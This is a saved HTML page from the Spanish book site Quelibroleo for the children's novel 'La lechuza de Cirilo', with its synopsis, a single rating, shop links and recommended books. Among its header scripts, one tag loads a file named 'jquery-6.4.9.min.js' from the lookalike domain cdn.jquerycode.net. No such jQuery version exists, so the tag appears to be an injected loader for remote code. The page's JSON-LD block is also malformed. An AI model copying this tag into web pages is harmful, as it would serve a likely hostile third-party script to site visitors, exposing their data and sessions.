

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/la-lechuza-de-cirilo
body_size: 13646
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="KXZpfbaqJ8CrvTXV2fx7eR58XoJGQLveEqSbTVYS">

        <meta name="title" content="LA LECHUZA DE CIRILO - VALDIVIESO AUSÍN BRAULIO"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1449058230.png"/>
    <meta property="og:image:alt" content="LA LECHUZA DE CIRILO"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/la-lechuza-de-cirilo"/>
    <meta property="og:title" content="LA LECHUZA DE CIRILO - VALDIVIESO AUSÍN BRAULIO"/>
    <meta property="og:description" content="Cirilo y Nati acaban de mudarse a Chopera de Campos, un pueblo pequeño, pero en el que pasan cosas muy extrañas&hellip; Toño, Cipri, Nacho, Tomasón y Cristi, los más jóvenes del lugar, se meten en líos en cada capítulo. Este pueblo está lleno de animales misteriosos, casas encantadas, palacios aband..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA LECHUZA DE CIRILO",
    "author": {
        "@type": "Person",
        "name": "VALDIVIESO AUSÍN, BRAULIO"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "10.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1449058230.png",
    "description": "Cirilo y Nati acaban de mudarse a Chopera de Campos, un pueblo pequeño, pero en el que pasan cosas muy extrañas&amp;hellip; Toño, Cipri, Nacho, Tomasón y Cristi, los más jóvenes del lugar, se meten en líos en cada capítulo. Este pueblo está lleno de animales misteriosos, casas encantadas, palacios aband..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA LECHUZA DE CIRILO - VALDIVIESO AUSÍN BRAULIO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA LECHUZA DE CIRILO - VALDIVIESO AUSÍN BRAULIO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Cirilo y Nati acaban de mudarse a Chopera de Campos, un pueblo pequeño, pero en el que pasan cosas muy extrañas&amp;hellip; Toño, Cipri, Nacho, Tomasón y Cristi, los más jóvenes del lugar, se meten en líos en cada capítulo. Este pueblo está lleno de animales misteriosos, casas encantadas, palacios aband...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA LECHUZA DE CIRILO - VALDIVIESO AUSÍN BRAULIO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Cirilo y Nati acaban de mudarse a Chopera de Campos, un pueblo pequeño, pero en el que pasan cosas muy extrañas&amp;hellip; Toño, Cipri, Nacho, Tomasón y Cristi, los más jóvenes del lugar, se meten en líos en cada capítulo. Este pueblo está lleno de animales misteriosos, casas encantadas, palacios aband...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/la-lechuza-de-cirilo">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA LECHUZA DE CIRILO - VALDIVIESO AUSÍN BRAULIO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Cirilo y Nati acaban de mudarse a Chopera de Campos, un pueblo pequeño, pero en el que pasan cosas muy extrañas&amp;hellip; Toño, Cipri, Nacho, Tomasón y Cristi, los más jóvenes del lugar, se meten en líos en cada capítulo. Este pueblo está lleno de animales misteriosos, casas encantadas, palacios aband...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/la-lechuza-de-cirilo" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "KXZpfbaqJ8CrvTXV2fx7eR58XoJGQLveEqSbTVYS";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/la-lechuza-de-cirilo', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="KXZpfbaqJ8CrvTXV2fx7eR58XoJGQLveEqSbTVYS">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="KXZpfbaqJ8CrvTXV2fx7eR58XoJGQLveEqSbTVYS">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1449058230.png" alt="LA LECHUZA DE CIRILO" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="131255">
                            <div style="float:left">
                                <h3>LA LECHUZA DE CIRILO <small><a href="https://quelibroleo.com/autores/valdivieso-ausin-braulio">VALDIVIESO AUSÍN, BRAULIO</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1449058230.png" alt="Portada de LA LECHUZA DE CIRILO" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="10.00">
                                            10
                                        </span>
                                        <i class="puntuacion">Excelente</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1">
                                                1 voto
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/infantil-y-juvenil">Infantil y juvenil</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/edicion-personal">EDICIÓN PERSONAL</a></li>
                                                <li><span>Año de edición</span> 2015</li>
                                                <li><span>ISBN</span> 9788499464176</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+LECHUZA+DE+CIRILO https%3A%2F%2Fquelibroleo.com%2Fla-lechuza-de-cirilo via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/la-lechuza-de-cirilo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/la-lechuza-de-cirilo"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788499464176&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788499464176" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA LECHUZA DE CIRILO">
                            <input type="hidden" name="id_libro" value="131255" id="id_libro">
                            <input type="hidden" name="genero" value="Infantil y juvenil" id="genero">
                            <input type="hidden" name="autor" value="VALDIVIESO AUSÍN, BRAULIO" id="autor">
                            <input type="hidden" name="_token" value="KXZpfbaqJ8CrvTXV2fx7eR58XoJGQLveEqSbTVYS">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Cirilo y Nati acaban de mudarse a Chopera de Campos, un pueblo pequeño, pero en el que pasan cosas muy extrañas… Toño, Cipri, Nacho, Tomasón y Cristi, los más jóvenes del lugar, se meten en líos en cada capítulo. Este pueblo está lleno de animales misteriosos, casas encantadas, palacios abandonados, ruidos muy extraños… Y es que muchas veces las cosas no son lo que parecen. La lechuza de Cirilo es una novela muy divertida, que seguro os dejará una sonrisa en la cara. Porque este es un libro muy, muy especial.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-el-prisionero-de-azkaban">
																	<img src="https://quelibroleo.com/images/libros/libro_1321890624.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2.787 votos"
							     							     
							     data-id="3183"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-el-prisionero-de-azkaban#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-el-prisionero-de-azkaban"><span>HARRY POTTER Y EL PR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-el-caliz-de-fuego">
																	<img src="https://quelibroleo.com/images/libros/libro_1321890281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.642 votos"
							     							     
							     data-id="3181"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-el-caliz-de-fuego#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-el-caliz-de-fuego"><span>HARRY POTTER Y EL CÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-el-misterio-del-principe">
																	<img src="https://quelibroleo.com/images/libros/libro_1321889103.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.465 votos"
							     							     
							     data-id="3182"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-el-misterio-del-principe#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			42 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-el-misterio-del-principe"><span>HARRY POTTER Y EL MI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-orden-del-fenix">
																	<img src="https://quelibroleo.com/images/libros/libro_1321889738.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.489 votos"
							     							     
							     data-id="3185"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-orden-del-fenix#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-orden-del-fenix"><span>HARRY POTTER Y LA ÓR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/en-llamas-los-juegos-del-hambre-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1362100102.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.915 votos"
							     							     
							     data-id="22304"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/en-llamas-los-juegos-del-hambre-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			100 críticas
																	</a>
							</small>
											</div>
					
